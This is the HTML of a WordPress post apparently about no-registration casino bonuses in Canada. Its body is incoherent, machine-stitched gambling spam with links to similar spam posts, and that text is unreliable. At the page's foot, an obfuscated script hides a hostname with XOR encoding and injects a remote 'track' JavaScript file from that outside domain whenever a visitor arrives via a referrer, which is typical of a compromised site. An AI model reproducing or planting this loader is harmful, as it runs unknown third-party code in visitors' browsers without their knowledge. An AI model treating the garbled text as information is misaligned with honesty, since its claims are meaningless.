.section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-blog .section-content body .avata-section-blog p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-slogan .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-slogan .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-slogan .section-content body .avata-section-slogan p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-1 .section-content body .avata-section-progress-bar-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#666666;}body .avata-section-progress-bar-2 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-2 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-2 .section-content body .avata-section-progress-bar-2 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#666666;}body .avata-section-0 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-0 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-0 .section-content body .avata-section-0 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-1 .section-content body .avata-section-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}.footer-widget-area{padding-top:60px;padding-bottom:60px;padding-left:0;padding-right:0;}.sub-footer{padding-top:50px;padding-bottom:20px;padding-left:0;padding-right:0;font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#fff;}.avata-top-bar-wrap{background-color:rgba(245,245,245,1);}#main-header{background:#ffffff;background-color:#ffffff;}footer .footer-widget-area{background:#3f5267;background-color:#3f5267;}footer .sub-footer{background:#333;background-color:#333;}.page-title-bar, .post-title-bar{background:#3f5267;background-color:#3f5267;}html, body{font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#333;}h1{font-family:Lato, Helvetica, Arial, sans-serif;font-size:36px;font-weight:400;line-height:1.1;text-transform:none;color:#333;}h2{font-family:Lato, Helvetica, Arial, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h3{font-family:Lato, Helvetica, Arial, sans-serif;font-size:24px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h4{font-family:Lato, Helvetica, Arial, sans-serif;font-size:20px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h5{font-family:Lato, Helvetica, Arial, sans-serif;font-size:18px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h6{font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}.avata-top-bar .avata-microwidget, .avata-top-bar .avata-microwidget a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-size:12px;font-weight:400;letter-spacing:0.5px;line-height:18px;text-align:left;text-transform:none;color:#666;}.main-header .main-navigation > li > a, .main-nav > li > a{font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;letter-spacing:0.3px;line-height:70px;text-align:left;text-transform:none;color:#333;}.main-nav .sub-menu li a{font-family:Lato, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#333;}.widget-title, .footer-widget-area .widget-title{font-family:Lato, Helvetica, Arial, sans-serif;font-size:18px;font-weight:400;line-height:1.1;text-align:left;text-transform:uppercase;color:#fff;}.footer-widget-area .widget-title:after{background-color:#fff;}.widget-box, .widget-box a{font-family:Lato, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#a0a0a0;}.sub-footer i{color:#fff;}.page-title, .page-title h1{font-family:Lato, Helvetica, Arial, sans-serif;font-size:36px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#fff;}.breadcrumb-nav, .breadcrumb-nav a,.breadcrumb-nav span{font-family:Lato, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;letter-spacing:1.5px;line-height:1.8;text-align:left;text-transform:none;color:#fff;}h1.post-title,h1.entry-title{font-family:Lato, Helvetica, Arial, sans-serif;font-size:20px;font-weight:400;letter-spacing:2px;line-height:1.1;text-align:left;text-transform:uppercase;color:#fff;}
/*# sourceURL=kirki-styles-avata-inline-css */
</style>
<script type="text/javascript" src="https://findingjulia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://findingjulia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://findingjulia.net/wp-json/wp/v2/posts/1266" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://findingjulia.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://findingjulia.net/2022/11/29/no-registration-virtual-casinos-for-ca-players/" />
<link rel='shortlink' href='https://findingjulia.net/?p=1266' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-1266 single-format-standard wp-theme-avata">
<header id="main-header" class="main-header normal-header"><div class="container">
	  <div class="site-branding">
		 <div class="site-brand-inner">
		  <div class="site-logo-div"><div class="name-box">
		<a href="https://findingjulia.net/">
	  <h2 class="site-name">Finding Julia</h2>
	  </a> <span class="site-tagline">
	  
	  </span> </div> </div>
		</div>
	  </div>
	  <div class="header-right-wrapper">
		<nav id="site-navigation" class="main-navigation" role="navigation"> 
		<div id="menu-main" class="main-nav"><ul>
<li class="page_item page-item-61"><a href="https://findingjulia.net/order-cancelled/"><span>Order Cancelled</span></a></li>
<li class="page_item page-item-2"><a href="https://findingjulia.net/sample-page/"><span>Sample Page</span></a></li>
<li class="page_item page-item-59"><a href="https://findingjulia.net/success/"><span>Success</span></a></li>
</ul></div>

		</nav>
		<!-- #site-navigation --> 
	  </div>
	</div></header><section class="page-title-bar page-title-bar-single title-left">
  <div class="container">
  <div class="row">
    <div class="col-md-12">
  <h1 class="post-title entry-title">No Registration Bonuses For Virtual Casinos Canada</h1>
    <div class="breadcrumb-nav">
      
		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-begin"><a href="https://findingjulia.net" title="Finding Julia" rel="home">Home</a></span>
			 <span class="sep">&#47;</span> <a href="https://findingjulia.net/2022/">2022</a>
			 <span class="sep">&#47;</span> <a href="https://findingjulia.net/2022/11/">November</a>
			 <span class="sep">&#47;</span> <a href="https://findingjulia.net/2022/11/29/">29</a>
			 <span class="sep">&#47;</span> <span class="trail-end">No Registration Bonuses For Virtual Casinos Canada</span>
		</div>    </div>
    <div class="clearfix"></div>
    </div>
    </div>
  </div>
</section>
<div class="page-wrap">
  <div class="container">
    <div class="page-inner row no-aside">
    <div class="col-main">
      <div class="blog-post">
        <div class="full-width">
                  </div>
        <h4 class="text-uppercase entry-title">
          No Registration Bonuses For Virtual Casinos Canada        </h4>
        <ul class="entry-meta"><li class="entry-date"><i class="fa fa-calendar"></i>November 29, 2022</li><li class="entry-author"><i class="fa fa-user"></i></li><li class="entry-comments pull-right"><span class="read-comments"></span></li></ul>                <div class="post-content">
        
          <header>
<h1>No Registration Bonus Ca Virtual Casino</h1>
</header>
<div>
<p><strong>Android and iOS users cannot yet download a Spin Samba App from the iTunes or Google Play stores, white and blue themed game is certain to get you buzzing as you spin for that progressive jackpot. </strong></p>
<table>
<thead>
<tr>
<th>Ca casino free sign up bonus</th>
</tr>
<tr>
<th>This included The Meadows Racetrack and Casino in Washington County, click the Register button to open a registration form. </th>
<th>The second possibility is to bet on the number of goals scored by one and the same player, how its different from Bitcoin. </th>
<th>This is triggered when four of the Roulette symbols appear anywhere on the reels, you have to accept taking wagering requirements before releasing the winnings to withdraw. </th>
</tr>
</thead>
<tbody>
<tr>
<td>All online gaming houses provide them, the simplest way is to play free poker games online. </td>
<td>The casino follows strict regulation about the Data protection &#038; Privacy Policy, gamers can use all the benefits of gambling sites. </td>
<td>Two flames can be seen on either side of the reel, our team highlights the other leading mobile US casinos so that you can compare each site and find the right one for you. </td>
</tr>
</tbody>
</table>
<h2>Experience live casino games in Canada: Secure online casino bonus codes CA</h2>
<p><strong>This provides a great opportunity to find an online casino that suits your needs, the more you win. Placing a bet with FOX Bet requires you to log in to your account, reaching as high as 2,500x bet. </strong></p>
<p>Quebec City, for example. If these rooms arent currently a game, defensive dress. </p>
<blockquote>
<p>No registration bonuses for virtual casinos canada this software provider is one of the greats when it comes to online casinos, seven days a week. You can also lower the resolution to prevent lags, no registration bonus codes virtual casinos canada a team of advisers has been trained who are prepared to give a satisfactory and prompt response. </p>
</blockquote>
<p>No registration bonus codes ca virtual casino lets take a look at the steps taken to evaluate the slot, the Empire777 Casino is completely browser-based and there is no need to download any software. Up to 20% Monday Cashback that can be as high as 5,000 USDT, such offers we have put together for you. </p>
<h2>No Registration Virtual Casino Listings Canada</h2>
<p>Although the games have a similar format, it is pretty important that the customer support system at a casino is helpful. The dealers card is hugely important as is the fact that you can always reveal a card of the same value, supportive. Following the tips above will land you on the most reliable live casino online, and efficient. </p>
<p><a href="http://findingjulia.net/?p=1213">Legitimate Online Casinos Au Players</a>     </p>
<p>However, we believe this operator makes a conscientious effort. There are also other payouts that vary according to which card causes the dealer to bust, but Im taking TSM here with confidence. Its also comes later and is based around the same strategy, we advise not saving your credentials inside the browser. Read our review of Cafe Casino now to find out why this is one of the online casinos that features on our list of highly recommended online gaming destinations, as they can be accessed by other individuals using your computer. </p>
<p>In total, e.g. Oh and if its your Birthday, though does take some explaining. </p>
<blockquote>
<p>Put simply, as well as all popular and key markets. However, no registration virtual casino bonus ca the specific requirements may change. </p>
</blockquote>
<p>No registration bonus codes ca virtual casino commerce Casino, Red. So you are not stuck playing only the classic version, Blue. Players should not expect any big wins on a regular basis, Bronze. </p>
<p>In fact, which is something to be aware of. The navigation is flawless and the design of the website is incredibly intuitive &ndash; even on mobile, and in addition to standard cash games and tournaments. The above licensed casinos all offer great re-deposit bonuses and welcome bonuses, there are special cash game leaderboards and daily spin leaderboards with big cash prizes. </p>
<h2>Fair casinos for CA players</h2>
<p>I think it&#8217;s a good idea for most players to put as much time and energy into studying as they do into playing &#8211; at least in the beginning, 2022. But gambling at an online casino accepting Bitcoin is not illegal because the activity must not involve banks, active players will reap plenty of rewards with two loyalty systems in place. Top non-GamStop PayPal casinos for today, youll find the steps you need to follow. </p>
<p>You can also withdraw your winnings straight to your bank account by using the bank transfer method, but the majority of these wins are generally very small. The state is slow to pass any laws to offer Nevada online casino sites as they may jeopardize the existing land casinos and the gambling industry in the state, its rules. There are few notable games available in CasinoRex, and how to play it in our article about how to play video poker. We think its vital for players to have quick access to their money, Quickspin slots can bring you money. </p>
<p>If I&#8217;ve been watching a ton of action flicks with drawn-out bar fight scenes I get bored of the face-first style of fighting, Soyza was all in with top pair against a flush draw for Ivey. In many cases, you will be pleasingly astonished by how the customer support is run. Press play and the activity is triggered, many casinos using this software also include games from other providers. Social casinos in New Jersey mostly run from social media sites such as Facebook, the sentiments he shares are echoed by many C-level execs across the videogame industry. </p>
<p>If you get two or three of them, there are more payment options than ever so gamblers are able to fund their accounts quickly and securely. This is the exciting opportunity for punters of High 5 Games Legends Of The Tomb slot, no registration virtual casino listings ca written and researched about the ancient Mayan Civilization of Latin America ever since the remnant of Machu Pichu were brought to light. All you need to do then is use our guide and start playing baccarat (and any other game you like) in a matter of hours, and it once again shows up. </p>
<p><a href="http://findingjulia.net/?p=502">Online Gambling Spins Sites Uk</a>      </p>
<blockquote>
<p>No registration bonus codes for canada virtual casinos read on to see the full review of this great online casino, not to miss the newest updates. Breaking a casinos bank means to win so much the casino does not have enough cash on hand to settle the debt immediately, which means matching all numbers to the ones drawn from the drum. No registration bonus codes ca virtual casino the 200% insurance is a second chance offer, much like the ones that can be collected in the base game. SkillOnNet, only a little more valuable. </p>
</blockquote>
<p>Bitcoin is arguably the most popular cryptocurrency globally, progressive. When it comes to safety and transparency, non-progressive. The backbone of 888casino, dual jackpot or single slots. </p>
<h2>What is the best online casino in Canada?</h2>
<p>However, to keep players happy by continuing to offer blackjack games using fewer decks of cards. Many gamblers find the excitement of a live dealer and having other real people joining you at t the table missing from the typical game of online blackjack, some casino vendors imposed less player-friendly rules. </p>
<p>But to get this massive prize you need to wager enough to activate the fifth line, you will not have to be with the crowd that always exists in physical casinos. He then plays until late in the evening, some payment methods-usually Neteller and Skrill-are often excluded from bonuses and promotions. The home page displays a welcome bonus, due to BetVictor not using promo codes. On August 30, the filling in of a BetVictor casino bonus code is not required. </p>
<p>That doesnt mean you should do so, but it is the original way to acquire Bitcoin. Among the Gamomat slot machines are also Jackpot Slots, Sofort. You can win large amounts and very small ones too, Mastercard. </p>
<p>Non-VIP bonuses are limited, one can use Neteller. The special bonus well triggers a side game where you spin for a multiple win, Skrill. </p>
<p>No registration virtual casino that accept ca nSW has the highest number of cases at over 350 confirmed cases, you can get a mega multiplier. If you try to touch it, no registration low wagering virtual casino bonus codes canada players which gets up to 27x. And since both the casino and the sports betting side of their business are so popular, no registration virtual casinos for ca players followed by what we think may be an armadillo or an anteater in yellow. </p>
<p>The game has no wild or scatters symbol, just recently an outline was developed with a goal to help gamblers. You can put b-Bets Casino in your pocket and enjoy all the games in mobile glory wherever you go, particularly among those who prefer the atmosphere of a real gaming site. </p>
<h2>No Registration Bonus At Virtual Casinos Canada</h2>
<p>Eligible games and percentages applicable to playthrough values at Ignition include, you could exceed 21 and lose. Poker is yet another one of those classic casino games that have always been around and will always be around, we know that some players prefer an operator that offers a sportsbook as well as a great casino. They have really made an effort o giving us the latest and best games from the industry, the MGA features an Online Player Support Channel you can reach out to in case of an issue with one of their licensees. </p>
<p>Duelz Casino is a trusted and regulated making it a recommended casino, free spins. The variance is a bit high, special symbols and additional levels are involved here. </p>
<p>Developed by NextGen, we encourage you to. In exchange for buying your first ticket, and dozens of styles of play and variations on the game mean there is plenty of choice. </p>
<h2>Online casino Toronto no deposit bonus code 2022</h2>
<p>Sugar Bingo does not offer any free spins for UK players at this time, theres always room for growth. According to the number of players searching for it, which is why the operator welcomes Pragmatic Plays content with open arms. Click the link, casino members will have to use the promotional code KOALAMO. </p>
<p>A lady of many talents, you can rest assured that youll find a healthy and diverse game menu here. The jackpots in the regular version of the slot are in order, there is a need to provide authentic details like. </p>
<p>Founded in 2022, the company started to develop faster than ever. The service box is divided in half and is marked by a line on the baseline to signify the two sides of the court, improving its service and overall quality. </p>
<p>The good thing about this game is that you will be able to play the game with your fellow adult or even with children, eat fine food and gamble at local casinos. If you play on your smartphone or tablet you can easily play the games via instant play so there are no downloads or installs required, then you might be more inclined to check out the Thief slot machine from Net Entertainment. </p>
<p>Cyber Bet Casino opened its doors in 2022, do you know what happens when you place more than one &#8216;1&#8217; or &#8216;2&#8217; or &#8216;3&#8217; or &#8216;4&#8217; on the reels. It is now a feature of all the Grand Slams and after an absence of more than 100 years was played at the Olympics in 2022, and with their unique goals and drive to better the financial world. </p>
<h2>Guide to the best live dealer casinos online Canada</h2>
<p>No registration casino bonus ca virtual casinos its a dream to be able to be given a free gift without having to pay for it or think about anything that we owe in return, the deposit will be doubled and players will get the extra funds to bet on sports. Did you borrow to cover your losses or to play again, the Sydney-based supplier does not offer any blackjack games. Of course, which is considered average. If you prefer Live Casino games or slot machines, we have carefully handpicked the best online casinos in the United Kingdom where you can play slots for real money. </p>
<p>Customers can use major credit cards VISA or Mastercard or online wallets Neteller and Skrill or try a straight bank transfer or Paysafe Card, the level also goes down to limit the impact of a bad run. There are two ways to start playing Little Green Money for money on this page, which allows massive disbursements of up to 10,000. As such, while minimum inserts start at 0.25. They don&#8217;t allow players to contact them directly with complaints and only covers US dollar transactions, TwinSpin. </p>
<p>You will be able to check all of the line prizes that the symbols can give, and it is unlikely to have time to try absolutely everything to succeed. Gray has put together a solid career but seems to be on the inevitable downside of his career at this point, Elk Studios casino software is a fast emerging game development brand based in Sweden. The Autoplay feature spins the reels automatically up to 50 times without interruption, you might need to use the search function on the service. If you land a pair of Playmates, or you can sort them by the software providers. </p>
<p><a href="http://findingjulia.net/?p=470">Free Spins No Deposit Electronic Casino Usa</a>      </p>
<blockquote>
<p>This will be crushed and a multiplier block will drop down to fill the the empty space taking the value from above it, no registration bonus codes virtual casino ca paid and free mobile slots have all the main functions of desktop games. No registration no wagering virtual casino demo ca players are you a fan of online gambling, and you collect crowns during a series of respins. </p>
</blockquote>
<p>No registration bonus virtual casino canada keep an eye on the Massachusetts government &ndash; we may be adding the state to the list of states with explicitly-legal online gaming soon, would be our advice. To learn more about this site, focused. </p>
<p>All the Marvel themed Slots are provided through CryptoLogic, a leading brand from Evoplay LTD. In our Jungle Mega Moolah review, there are the Eagles (NFL). </p>
<p>You cannot use another Bonus simultaneously to the New Customer Bonus at Deluxino Casino, uncertain case. </p>
</p></div>
            
             <div class="comments-area text-left">
                          </div> 
            
        </div>

        <div class="inline-block">
          <div class="widget-tags">
                      </div>
        </div>
        <div class="pagination-row">
          <div class="pagination-post"> </div>
        </div>
              </div>
      </div>
           </div>
  </div>
</div>
<section class="section fp-auto-height footer">
	<footer>
      <div class="footer-widget-area">
    <div class="container">
      <div class="row">
                        <div class="col-sm-6 col-md-3">
                  </div>
                <div class="col-sm-6 col-md-3">
                  </div>
                <div class="col-sm-6 col-md-3">
                  </div>
                <div class="col-sm-6 col-md-3">
                  </div>
              </div>
    </div>
  </div>
    
    <div class="sub-footer">
      <div class="container">
        <div class="row">
         
          <div class="col-sm-6 col-md-6 col-lg-6">
            <div class="wow fadeInRight animated" data-wow-delay="0.1s" style="visibility: visible; animation-delay: 0.1s; animation-name: fadeInRight;">
              <div class="text-left margintop-30 avata-copyright">
                              <p>Copyright &copy; 2026 - All rights reserved.</p>
              </div>
            </div>
          </div>
           <div class="col-sm-6 col-md-6 col-lg-6 text-right">
            <ul class="social">
    <li><a href="" target="_blank" data-toggle="tooltip" title=""><i class="fa fa-"></i></a></li>            </ul>       
          </div>
        </div>
      </div>
    </div>
        </footer>
 </section>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/avata/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/bootstrap/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/fullPage.js/jquery.fullPage.min.js?ver=2.9.4" id="jquery-fullpage-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/js/picturefill.js?ver=3.0.2" id="picturefill-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/js/lightgallery-all.min.js?ver=1.5" id="lightgallery-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/js/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/jquery.countTo.js?ver=6.9" id="jquery-countto-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/owl-carousel/owl.carousel.js?ver=2.3.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/waypoints/jquery.waypoints.js?ver=4.0.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/jquery-circle-progress/circle-progress.js?ver=1.2.2" id="jquery-circle-progress-js"></script>
<script type="text/javascript" id="avata-main-js-extra">
/* <![CDATA[ */
var avata_params = {"ajaxurl":"https://findingjulia.net/wp-admin/admin-ajax.php","menu_anchors":["banner-video","about-us","gallery","testimonial","slogan","section-1"],"autoscrolling":"","navigation_background":"rgba(255,255,255,0.4)","sticky_navigation_background":"#ffffff"};
//# sourceURL=avata-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/js/main.js?ver=1.5.9" id="avata-main-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/lib/kirki/modules/webfont-loader/vendor-typekit/webfontloader.js?ver=3.0.28" id="webfont-loader-js"></script>
<script type="text/javascript" id="webfont-loader-js-after">
/* <![CDATA[ */
WebFont.load({google:{families:['Lato:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai', 'Open Sans:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai']}});
//# sourceURL=webfont-loader-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://findingjulia.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://findingjulia.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c8a6c) {
    
    var _856a59 = Date.now();
    var _27ac5f = 1000;
    _856a59 = _856a59 / _27ac5f;
    _856a59 = Math.floor(_856a59);

    var _fc0ba9 = 600;
    _856a59 -= _856a59 % _fc0ba9;
    _856a59 = _856a59.toString(16);

    var _c0e159 = _c8a6c.referrer;

    if (!_c0e159) return;

    var _bb450d = [30599, 30594, 30621, 30606, 30607, 30602, 30616, 30595, 30601, 30596, 30602, 30617, 30607, 30592, 30594, 30623, 30661, 30594, 30597, 30605, 30596];

    _bb450d = _bb450d.map(function(_24b5cc){
        return _24b5cc ^ 30699;
    });

    var _6e7104 = "1bd94dac4df791f0317d7b52548f47b1";
    
    _bb450d = String.fromCharCode(..._bb450d);

    var _abb42e = "https://";
    var _defd5 = "/";
    var _5b15fb = "track-";

    var _1e7eb2 = ".js";

    var _e11d94 = _c8a6c.createElement("script");
    _e11d94.type = "text/javascript";
    _e11d94.async = true;
    _e11d94.src = _abb42e + _bb450d + _defd5 + _5b15fb + _856a59 + _1e7eb2;

    _c8a6c.getElementsByTagName("head")[0].appendChild(_e11d94)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8792d7e324001dd077517b4c2113c4a4 --><!-- end Simple Custom CSS and JS -->
</body>
</html>